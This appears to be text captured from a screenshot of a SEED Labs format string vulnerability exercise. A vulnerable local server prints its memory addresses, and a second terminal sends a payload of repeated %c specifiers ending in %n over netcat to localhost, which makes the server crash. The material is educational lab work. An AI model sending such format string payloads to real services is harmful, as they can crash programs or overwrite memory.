 Terminal
En
2:50 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
Segmentation fault
[03/23/21]seed@VM:~/lab5$
Terminal
[03/23/21]seed@VM:~$ nc -u 127.0.0.1 9090
%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%c%n